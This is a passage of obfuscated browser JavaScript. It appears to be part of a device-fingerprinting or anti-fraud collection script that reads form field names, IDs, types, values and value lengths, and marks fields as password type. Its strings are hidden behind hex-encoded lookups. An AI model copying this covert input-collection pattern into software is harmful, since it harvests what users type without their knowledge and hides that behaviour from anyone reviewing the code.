}td_tC();}td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f=new td_3a.td_5O("\x37\x61\x62\x63\x66\x61\x62\x32\x33\x66\x66\x62\x34\x62\x37\x65\x39\x30\x30\x30\x64\x30\x30\x62\x37\x65\x66\x37\x62\x66\x34\x66\x37\x33\x32\x65\x32\x66\x32\x65\x30\x39\x31\x34\x31\x31\x35\x37\x36\x30\x30\x35\x31\x34\x30\x64\x35\x38\x30\x65\x35\x38\x30\x62\x34\x65\x35\x38\x35\x35\x35\x35\x30\x38\x35\x34\x35\x39\x31\x34\x34\x30\x30\x64\x30\x33\x35\x32\x30\x65\x30\x62\x35\x62\x31\x33\x34\x34\x30\x34\x31\x35\x30\x62\x30\x33\x30\x34\x30\x65\x35\x61\x35\x36\x30\x37\x30\x32\x34\x32\x34\x37\x30\x31\x34\x35\x30\x63\x34\x39\x34\x34\x36\x62\x34\x34\x31\x64\x34\x30\x35\x35\x35\x66\x31\x35\x31\x31\x30\x32\x34\x35\x34\x30\x33\x62\x34\x30\x30\x32\x34\x35\x30\x32\x30\x64\x31\x36\x30\x38\x31\x35\x30\x37\x34\x30\x34\x30\x30\x35\x31\x34\x30\x62\x34\x34\x31\x36\x34\x33\x30\x61\x34\x39\x34\x30\x35\x31\x34\x32\x30\x31\x35\x65\x34\x34\x30\x62\x35\x33\x31\x35\x30\x37\x34\x34\x31\x31\x31\x31\x35\x62\x31\x34\x35\x33");
var td_3a=td_3a||{};td_3a.BB_COMMON={};td_3a.BB_COMMON.NOT_TOO_LARGE=0;td_3a.BB_COMMON.RESULT_QUERY_DATA=1;td_3a.makeQueryStringIfJsonUnderMaxSize=function(td_e5,td_Dq,td_I7){if(typeof td_I7===[][[]]+""||td_I7===null||3>td_I7.length){return[true,""];
}if(td_I7.length>td_Dq){return[false,""];}return[true,"&"+td_e5+"="+encodeURIComponent(td_I7)];};td_3a.td_2t=function(td_B3){var td_f0=[];for(var td_Pz in td_B3){if(!td_Pz.hasOwnProperty){continue;}td_f0.push(td_Pz);
}return td_f0;};td_3a.td_3P=function(){var td_j6=((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(0,14)):null);
if(((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(14,7)):null) in document.createElement(((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(21,3)):null))){td_j6=((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(24,5)):null);
}else{if(typeof document.onmousewheel!==[][[]]+""){td_j6=((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(29,10)):null);
}}return td_j6;};td_3a.findPreCollectorHint=function(td_Jb){if(typeof td_4f!==[][[]]+""&&td_4f!==null&&td_4f==="0"){return null;}if(!td_3a.isDefined(td_Jb)){return null;}if(td_3a.isDefined(td_Jb.querySelector)){var td_MQ=td_Jb.querySelector(((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(39,23)):null));
if(td_MQ!==null&&td_3a.isDefined(td_MQ.getAttribute)&&td_MQ.getAttribute(Number(1285914).toString(35))===((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(62,3)):null)){td_I2();
return td_MQ.getAttribute(((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(65,7)):null));
}}var td_Bq=null;if(td_3a.isDefined(td_Jb.getElementsByTagName)){td_Bq=td_Jb.getElementsByTagName(((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(72,6)):null));
}if(td_Bq===null){return null;}for(var td_IX=0;td_IX<td_Bq.length;++td_IX){if(!td_Bq.hasOwnProperty(td_IX)){continue;}if(td_3a.isDefined(td_Bq[td_IX])&&td_3a.isDefined(td_Bq[td_IX].getAttribute)&&td_Bq[td_IX].getAttribute(Number(1285914).toString(35))===((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(62,3)):null)){td_I2();
return td_Bq[td_IX].getAttribute(((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(65,7)):null));
}}return null;};td_3a.findPreCollectorReference=function(td_Ff,td_ij){if(!td_3a.isDefined(td_Ff)||!td_3a.isDefined(td_ij)){return null;}if(td_3a.isDefined(td_Ff[td_ij])){return td_Ff[td_ij];}if(td_3a.isDefined(td_Ff[((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(78,3)):null)])&&td_3a.isDefined(td_Ff[((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(78,3)):null)][td_ij])){return td_Ff.top[td_ij];
}if(td_3a.isDefined(td_Ff[((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(81,6)):null)])&&td_3a.isDefined(td_Ff[((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(81,6)):null)][td_ij])){return td_Ff[((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(81,6)):null)][td_ij];
}return null;};td_3a.IDENT_CONTEXT_LABEL_REF=0;td_3a.IDENT_CONTEXT_SOURCE_REF=1;td_3a.IDENT_CONTEXT_IDENT_REF=2;td_3a.IDENT_CONTEXT_SIZE=3;function td_yD(td_NJ,td_yI){return td_3a.isDefined(td_NJ)&&td_NJ.length===td_yI;
}function td_Wx(td_rM){return[td_rM[td_3a.IDENT_CONTEXT_LABEL_REF],td_rM[td_3a.IDENT_CONTEXT_SOURCE_REF]];}function td_zn(td_CP){return td_3a.isDefinedAndNotEmptyString(td_CP)?td_CP:"";}function td_s8(td_M8){var td_VE=td_zn(td_M8[td_3a.IDENT_TYPE]);
if(td_3a.isDefinedAndNotEmptyString(td_M8[td_3a.IDENT_NAME])){return[true,td_VE+"#"+td_zn(td_M8[td_3a.IDENT_NAME])];}return[false,td_VE+"#"+td_zn(td_M8[td_3a.IDENT_ID])];}function td_N6(td_Ek){var td_wy=td_zn(td_Ek[td_3a.IDENT_TYPE]);
if(td_3a.isDefinedAndNotEmptyString(td_Ek[td_3a.IDENT_ID])){return[true,td_wy+"#"+td_zn(td_Ek[td_3a.IDENT_ID])];}return[false,td_wy+"#"+td_zn(td_Ek[td_3a.IDENT_NAME])];}function td_v4(td_Ml,td_su,td_Iz){if(!td_3a.isDefined(td_su)){return;
}if(!td_Iz){var td_vp=td_s8(td_su);td_Ml[td_3a.IDENT_CONTEXT_SOURCE_REF]=((td_vp[0])?Number(324254).toString(24):((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(87,2)):null));
td_Ml[td_3a.IDENT_CONTEXT_LABEL_REF]=td_vp[1];}else{var td_vp=td_N6(td_su);td_Ml[td_3a.IDENT_CONTEXT_SOURCE_REF]=((td_vp[0])?((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(87,2)):null):Number(324254).toString(24));
td_Ml[td_3a.IDENT_CONTEXT_LABEL_REF]=td_vp[1];}}td_3a.ProcessIdentContext=function(td_Ze,td_Ea,td_ys){var td_KP=[];var td_bp=null;for(var td_dh in td_Ze){if(!td_Ze.hasOwnProperty(td_dh)||!td_yD(td_Ze[td_dh],td_3a.IDENT_CONTEXT_SIZE)){continue;
}td_bp=td_Ze[td_dh][td_3a.IDENT_CONTEXT_IDENT_REF];if(!td_3a.isDefined(td_bp)){td_KP.push(td_Wx(td_Ze[td_dh]));continue;}if(!td_3a.isDefined(td_Ea)){if(!td_3a.isDefinedAndNotEmptyString(td_Ze[td_dh][td_3a.IDENT_CONTEXT_LABEL_REF])){td_v4(td_Ze[td_dh],td_bp,td_ys);
}td_KP.push(td_Wx(td_Ze[td_dh]));continue;}if(td_Ea.shouldIgnoreByIdent(td_bp)){continue;}td_Ea.shouldDocumentByIdent(td_bp);if(td_Ea.shouldDefineAsPasswordTypeByIdent(td_bp)){td_bp[td_3a.IDENT_TYPE]=((typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f)!=="undefined"&&typeof(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f)!=="undefined")?(td_3a.tdz_7abcfab23ffb4b7e9000d00b7ef7bf4f.td_f(89,8)):null);
}td_v4(td_Ze[td_dh],td_bp,td_ys);td_KP.push(td_Wx(td_Ze[td_dh]));}return td_KP;};var td_fL=false;function td_I2(){td_fL=true;}td_3a.GetColInUse=function(){return td_fL;};td_3a.tdz_2f8ba2a7cbff49cf8679cf18f4934d69=new td_3a.td_5O("\x32\x66\x38\x62\x61\x32\x61\x37\x63\x62\x66\x66\x34\x39\x63\x66\x38\x36\x37\x39\x63\x66\x31\x38\x66\x34\x39\x33\x34\x64\x36\x39\x34\x37\x31\x35\x35\x64\x34\x32\x31\x32\x34\x36\x31\x33\x35\x65\x30\x30\x31\x36");
var td_3a=td_3a||{};function td_3h(td_gt){((typeof(td_3a.tdz_2f8ba2a7cbff49cf8679cf18f4934d69)!=="undefined"&&typeof(td_3a.tdz_2f8ba2a7cbff49cf8679cf18f4934d69.td_f)!=="undefined")?(td_3a.tdz_2f8ba2a7cbff49cf8679cf18f4934d69.td_f(0,10)):null);
if(typeof td_gt===[][[]]+""||td_gt===null||td_gt.length!==2){return null;}var td_Ds=1;var td_kp=250;var td_ry=4000;var td_N9=0;var td_XN=1;var td_GB=10;var td_fx=td_gt[td_N9];var td_Bv=td_gt[td_XN];td_fx=(td_fx===null||td_kp>td_fx)?td_kp:td_fx;
var td_wZ=0;var td_MM=1;var td_Cy=2;var td_qT=4;var td_lk=0;var td_AT=null;var td_qb=250;var td_T9=null;function td_qJ(){var td_NF=Number.NaN;var td_JS=td_GB;while(isNaN(td_NF)&&--td_JS>0){td_NF=td_d();
}if(0>=td_JS){return 0;}return td_NF;}var td_Fj=td_qJ();function td_uD(){return td_qJ()-td_Fj;}function td_FA(td_IW,td_Pt){if(td_T9===null){return;}td_T9();td_AT=setTimeout(td_Pt,td_IW);td_Bv(td_AT);}function td_eK(){td_qb=(td_qb>=td_ry)?td_ry:td_qb*2;
td_FA(td_qb,td_eK);}function td_b3(){var td_Rq=td_uD();if(2000>td_Rq){td_FA(250,td_b3);return;}if(22000>td_Rq){td_FA(2000,td_b3);return;}if(120000>td_Rq){td_FA(10000,td_b3);return;}if(480000>td_Rq){td_FA(45000,td_b3);
return;}td_FA(60000,td_b3);}function td_HX(){var td_uS=td_uD();if(2000>td_uS){td_FA(250,td_HX);return;}if(7000>td_uS){td_FA(500,td_HX);return;}if(22000>td_uS){td_FA(1000,td_HX);return;}if(120000>td_uS){td_FA(3000,td_HX);
return;}td_FA(10000,td_HX);}function td_QG(td_L8){if(typeof td_L8===[][[]]+""||td_L8===null||td_L8===""){return null;}td_T9=td_L8;switch(td_lk){case td_MM:td_AT=setTimeout(td_eK,td_qb);break;case td_Cy:td_AT=setTimeout(td_b3,td_qb);
break;case td_qT:td_AT=setTimeout(td_HX,td_qb);break;case td_wZ:default:td_AT=setInterval(td_L8,td_fx);}return td_AT;}if(typeof td_4F!==[][[]]+""&&td_4F!==null&&td_4F!==0){var td_oA=(td_4F&td_MM)===td_MM;
var td_wH=(td_4F&td_Cy)===td_Cy;var td_BR=(td_4F&td_qT)===td_qT;td_lk=td_oA?td_MM:td_wZ;td_lk=td_wH?td_Cy:td_lk;td_lk=td_BR?td_qT:td_lk;}return[td_lk,td_QG];}td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a=new td_3a.td_5O("\x34\x61\x39\x32\x66\x33\x65\x39\x39\x65\x64\x30\x34\x64\x33\x62\x62\x34\x33\x32\x39\x34\x38\x65\x33\x38\x36\x65\x37\x39\x31\x61\x35\x64\x30\x35\x35\x37\x35\x64\x30\x32\x35\x36\x32\x62\x35\x38\x35\x34\x30\x30\x31\x37\x34\x34\x34\x36\x30\x64\x35\x64\x30\x35\x30\x37\x35\x61\x35\x37\x34\x34\x35\x63\x34\x36\x35\x62\x31\x30\x34\x37\x34\x63\x35\x37\x30\x37\x34\x37\x35\x38\x34\x32\x31\x35\x35\x31\x31\x32\x34\x64\x35\x33\x31\x34\x34\x37\x30\x30\x34\x62\x34\x62\x30\x61\x31\x36\x35\x33\x35\x62\x31\x31\x35\x64\x31\x36\x30\x31\x35\x62\x35\x65\x35\x30\x35\x36\x35\x35\x35\x62\x30\x36\x35\x36\x34\x62\x34\x35\x30\x34\x34\x32\x34\x64\x35\x65\x30\x37\x35\x64\x30\x64\x35\x35");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}td_3a.isDefined=function(td_q){return(typeof td_q!==[][[]]+""&&td_q!==null);};var td_3v=false;td_3a.isDefinedAndNotEmptyString=function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null&&td_P!=="");
};td_3a.getEventSource=function(td_P){if(td_3a.isDefined(td_P.target)){return td_P.target;}if(td_3a.isDefined(td_P.srcElement)){return td_P.srcElement;}return null;};td_3a.getEventSourceWithAttr=function(td_Y,td_E){if(td_3a.isDefined(td_Y.target)&&td_3a.isDefined(td_Y.target[td_E])){return td_Y.target;
}if(td_3a.isDefined(td_Y.srcElement)&&td_3a.isDefined(td_Y.srcElement[td_E])){return td_Y.srcElement;}return null;};td_3a.getEventSourceParentWithAttr=function(td_e,td_O){if(td_3a.isDefined(td_e.target)&&td_3a.isDefined(td_e.target.parentNode)&&td_3a.isDefined(td_e.target.parentNode[td_O])){return td_e.target.parentNode;
}if(td_3a.isDefined(td_e.srcElement)&&td_3a.isDefined(td_e.srcElement.parentNode)&&td_3a.isDefined(td_e.srcElement.parentNode[td_O])){return td_e.srcElement.parentNode;}return null;};td_3a.getComposedPathElementReference=function(td_e){if(!td_3v){return null;
}if(!td_e.composed||!td_e.composedPath){return null;}var td_W=td_e.composedPath();if(td_3a.isDefined(td_W)&&td_W.length>0){return td_W[0];}return null;};td_3a.getEventSourceViaComposedPathFirst=function(td_d){if(!td_3a.isDefined(td_d)){return null;
}var td_B=td_3a.getComposedPathElementReference(td_d);if(td_B!==null){return td_B;}return td_3a.getEventSource(td_d);};td_3a.getComposedPathElementParentReference=function(td_q){if(!td_3v){return null;
}if(!td_q.composed){return null;}var td_m=td_q.composedPath();if(td_3a.isDefined(td_m)&&td_m.length>1){var td_C=td_m[0];if(td_3a.isDefined(td_C)&&td_3a.isDefined(td_C.parentNode)){return td_C.parentNode;
}}return null;};td_3a.getEventTargetName=function(td_u){try{if(!td_3a.isDefined(td_u)){return[][[]]+"";}var td_c=td_3a.getEventSourceWithAttr(td_u,Number(324254).toString(24));if(td_c!==null&&td_3a.isDefinedAndNotEmptyString(td_c.name)){return td_c.name;
}td_c=td_3a.getComposedPathElementReference(td_u);if(td_c!==null&&td_3a.isDefinedAndNotEmptyString(td_c.name)){return td_c.name;}}catch(td_d){}return null;};td_3a.getEventTargetParentName=function(td_N){try{if(!td_3a.isDefined(td_N)){return[][[]]+"";
}var td_w=td_3a.getEventSourceParentWithAttr(td_N,Number(324254).toString(24));if(td_w!==null&&td_3a.isDefinedAndNotEmptyString(td_w.name)){return td_w.name;}td_w=td_3a.getComposedPathElementParentReference(td_N);
if(td_w!==null&&td_3a.isDefinedAndNotEmptyString(td_w.name)){return td_w.name;}}catch(td_O){}return null;};td_3a.getEventTargetId=function(td_w){try{if(!td_3a.isDefined(td_w)){return[][[]]+"";}var td_d=td_3a.getEventSourceWithAttr(td_w,((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(0,2)):null));
if(td_d!==null&&td_3a.isDefinedAndNotEmptyString(td_d.id)){return td_d.id;}td_d=td_3a.getComposedPathElementReference(td_w);if(td_d!==null&&td_3a.isDefinedAndNotEmptyString(td_d.id)){return td_d.id;}}catch(td_E){}return null;
};td_3a.getEventTargetParentId=function(td_w){try{if(typeof td_w===[][[]]+""||td_w===null){return[][[]]+"";}var td_v=td_3a.getEventSourceParentWithAttr(td_w,((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(0,2)):null));
if(td_v!==null&&td_3a.isDefinedAndNotEmptyString(td_v.id)){return td_v.id;}td_v=td_3a.getComposedPathElementParentReference(td_w);if(td_v!==null&&td_3a.isDefinedAndNotEmptyString(td_v.id)){return td_v.id;
}}catch(td_y){}return null;};td_3a.getEventTargetAttr=function(td_m,td_c){try{if(!td_3a.isDefined(td_m)||!td_3a.isDefined(td_c)){return[][[]]+"";}var td_e=td_3a.getEventSource(td_m);var td_E=null;if(td_e!==null&&td_3a.isDefined(td_e.getAttribute)){td_E=td_e.getAttribute(td_c);
if(td_3a.isDefined(td_E)){return td_E;}}td_e=td_3a.getComposedPathElementReference(td_m);if(td_e!==null&&td_3a.isDefined(td_e.getAttribute)){td_E=td_e.getAttribute(td_c);if(td_3a.isDefined(td_E)){return td_E;
}}}catch(td_Z){}return null;};td_3a.getEventTargetHtmlTag=function(td_C){try{if(!td_3a.isDefined(td_C)){return[][[]]+"";}var td_u=td_3a.getEventSourceWithAttr(td_C,((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(2,8)):null));
if(td_3a.isDefined(td_u)&&td_3a.isDefinedAndNotEmptyString(td_u.nodeName)){return td_u.nodeName;}td_u=td_3a.getComposedPathElementReference(td_C);if(td_u!==null&&td_3a.isDefinedAndNotEmptyString(td_u.nodeName)){return td_u.nodeName;
}}catch(td_M){}return null;};td_3a.getEventTargetParentHtmlTag=function(td_A){try{if(!td_3a.isDefined(td_A)){return[][[]]+"";}var td_e=td_3a.getEventSourceParentWithAttr(td_A,((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(2,8)):null));
if(td_3a.isDefined(td_e)&&td_3a.isDefinedAndNotEmptyString(td_e.nodeName)){return td_e.nodeName;}td_e=td_3a.getComposedPathElementParentReference(td_A);if(td_e!==null&&td_3a.isDefinedAndNotEmptyString(td_e.nodeName)){return td_e.nodeName;
}}catch(td_N){}return null;};td_3a.getEventTargetType=function(td_Z){try{if(!td_3a.isDefined(td_Z)){return[][[]]+"";}var td_Y=td_3a.getEventSourceWithAttr(td_Z,Number(1285914).toString(35));if(td_3a.isDefined(td_Y)&&td_3a.isDefinedAndNotEmptyString(td_Y.type)){return td_Y.type;
}td_Y=td_3a.getComposedPathElementReference(td_Z);if(td_Y!==null&&td_3a.isDefinedAndNotEmptyString(td_Y.type)){return td_Y.type;}return td_3a.getEventTargetHtmlTag(td_Z);}catch(td_O){}return null;};td_3a.getEventTargetParentType=function(td_D){try{if(!td_3a.isDefined(td_D)){return[][[]]+"";
}var td_a=td_3a.getEventSourceParentWithAttr(td_D,Number(1285914).toString(35));if(td_a!==null&&td_3a.isDefinedAndNotEmptyString(td_a.type)){return td_a.type;}td_a=td_3a.getComposedPathElementParentReference(td_D);
if(td_a!==null&&td_3a.isDefinedAndNotEmptyString(td_a.type)){return td_a.type;}return td_3a.getEventTargetParentHtmlTag(td_D);}catch(td_c){}return null;};td_3a.IDENT_TYPE=0;td_3a.IDENT_ID=1;td_3a.IDENT_NAME=2;
td_3a.IDENT_ATTR=3;td_3a.swapIdAndName=function(td_M){if(td_M.length==4){return[td_M[td_3a.IDENT_TYPE],td_M[td_3a.IDENT_NAME],td_M[td_3a.IDENT_ID],td_M[td_3a.IDENT_ATTR]];}return[td_M[td_3a.IDENT_TYPE],td_M[td_3a.IDENT_NAME],td_M[td_3a.IDENT_ID]];
};td_3a.getEventTypeIdName=function(td_W){var td_Z=td_3a.sanitisedInputNames(td_3a.getEventTargetName(td_W));var td_m=td_3a.sanitisedInputNames(td_3a.getEventTargetId(td_W));var td_y=td_3a.getEventTargetType(td_W);
if(td_y!==null){td_y=td_5B(td_y);}return[td_y,td_m,td_Z];};td_3a.getEventParentTypeIdName=function(td_C){var td_a=td_3a.sanitisedInputNames(td_3a.getEventTargetParentName(td_C));var td_y=td_3a.sanitisedInputNames(td_3a.getEventTargetParentId(td_C));
var td_q=td_3a.getEventTargetParentType(td_C);if(td_q!==null){td_q=td_5B(td_q);}return[td_q,td_y,td_a];};td_3a.emptyIdAndName=function(td_E){var td_u=td_3a.getEventTargetId(td_E);var td_P=td_3a.getEventTargetName(td_E);
return((!td_3a.isDefined(td_u)||td_u===[][[]]+"")&&(!td_3a.isDefined(td_P)||td_P===[][[]]+""));};td_3a.isContentEditable=function(td_T){try{if(!td_3a.isDefined(td_T)){return false;}if(td_3a.isDefined(td_T.contenteditable)){return(td_T.contenteditable===""||td_T.contenteditable===Number(890830).toString(31)||td_T.contenteditable===true);
}else{if(td_3a.isDefined(td_T.contentEditable)){return(td_T.contentEditable===""||td_T.contentEditable===Number(890830).toString(31)||td_T.contentEditable===true);}}}catch(td_w){}return false;};td_3a.getEventTargetValueLength=function(td_S){try{if(!td_3a.isDefined(td_S)){return -1;
}var td_b=td_3a.getEventSourceViaComposedPathFirst(td_S);if(td_b!==null){if(td_3a.isDefined(td_b.value)&&typeof td_b.value.length!==[][[]]+""){return td_b.value.length;}else{if(td_3a.isDefinedAndNotEmptyString(td_b.innerText)){return td_b.innerText.length;
}}}}catch(td_n){}return -1;};td_3a.getEventTargetValue=function(td_C){try{if(!td_3a.isDefined(td_C)){return null;}var td_Y=td_3a.getEventSourceViaComposedPathFirst(td_C);if(td_Y!==null){if(td_3a.isDefined(td_Y.checked)){return td_Y.checked;
}if(td_3a.isDefined(td_Y.indeterminate)){return td_Y.indeterminate;}if(td_3a.isDefined(td_Y.value)){return td_Y.value;}if(td_3a.isDefined(td_Y.textContent)){return td_Y.textContent;}}}catch(td_M){}return null;
};function td_r(td_Y,td_c){return(td_Y===td_c.length)?("_"+td_c+"_"):td_c;}td_3a.sanitisedInputNames=function(td_n){if(typeof td_n!==((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(10,6)):null)||td_n===null){return td_n;
}if(td_3a.isDefined(td_5B)){td_n=td_5B(td_n);}switch(td_n){case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(16,3)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(19,3)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(22,3)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(25,3)):null):return td_r(3,td_n);
case Number(168915).toString(22):case Number(544809).toString(35):case Number(799874).toString(30):return td_r(4,td_n);case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(28,5)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(33,5)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(38,5)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(43,5)):null):case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(48,5)):null):return td_r(5,td_n);
case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(53,6)):null):return td_r(6,td_n);
case ((typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a)!=="undefined"&&typeof(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f)!=="undefined")?(td_3a.tdz_4a92f3e99ed04d3bb432948e386e791a.td_f(59,8)):null):return td_r(8,td_n);
